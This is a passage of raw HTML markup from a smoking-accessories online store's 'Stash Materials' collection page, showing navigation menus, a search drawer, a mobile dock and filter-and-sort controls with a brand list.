  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">Stash Materials</li>
                          </ul>
                        </nav></animate-element>
                      
                    
                      
                    
                      
                    
                      
                    


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="Stash Materials">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        Stash Materials
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facet-sticky class="facet-sticky z-25 fixed left-0 text-center w-full pointer-events-none block xl:hidden" data-scroll data-scroll-sticky data-scroll-target=".collection">
    <button type="button" class="button button--primary icon-with-text pointer-events-auto" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
      <span class="btn-fill" data-fill></span>
      <span class="btn-text"><svg class="icon icon-filter icon-sm" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Filter and sort<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count></span>
    </button>
    <drawer-element id="FacetDrawerSticky" class="facet-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
      role="dialog"
      aria-modal="true"
      aria-label="Filter and sort"
      data-section-id="template--26548697759925__main-collection"
      hidden
    >
      <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="FacetDrawerSticky" aria-expanded="false"></overlay-element>
      <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
        <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
          <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Filter and sort</span>
          <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false" aria-label="Close">
            <span class="btn-fill" data-fill></span>
            <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
          </button>
        </gesture-element>
        <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink" id="MobileFacetFiltersContainer">
          <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="facet-form" method="GET" action="/collections/storage" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sticky-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details select-sort-by" data-filter data-index="sticky-sort-by">
        <div class="field">
          <select name="sort_by" class="select is-floating" is="custom-select" id="FacetFormSortBy-sticky">
                <option value="manual" selected>Featured</option>
              

                <option value="best-selling">Best selling</option>
              



                <option value="price-ascending">Price, low to high</option>
              

                <option value="price-descending">Price, high to low</option>
              

                <option value="created-ascending">Date, old to new</option>
              

                <option value="created-descending">Date, new to old</option>
              
</select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg><label class="label is-floating" for="FacetFormSortBy-sticky">Sort by</label>
        </div>
      </div><div class="details" data-filter data-index="sticky-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sticky-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sticky-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sticky-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sticky">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sticky">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 99.995%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="200"
                        step="2"
                        value="0"
                        id="FacetFormRangeFromPrice-sticky"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="200"
                        step="2"
                        value="200"
                        id="FacetFormRangeToPrice-sticky"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sticky">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sticky"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="200"
                          step="2"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sticky">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sticky"
                          autocomplete="off"
                          placeholder="200"
                          min="0"
                          max="200"
                          step="2"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Art of Smoke" class="checkbox" id="sticky-filter.p.vendor-1" type="checkbox" />
                          <label for="sticky-filter.p.vendor-1" class="flex items-baseline gap-1">Art of Smoke<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Blue Bus Fine Tools" class="checkbox" id="sticky-filter.p.vendor-2" type="checkbox" />
                          <label for="sticky-filter.p.vendor-2" class="flex items-baseline gap-1">Blue Bus Fine Tools<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Boveda" class="checkbox" id="sticky-filter.p.vendor-3" type="checkbox" />
                          <label for="sticky-filter.p.vendor-3" class="flex items-baseline gap-1">Boveda<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
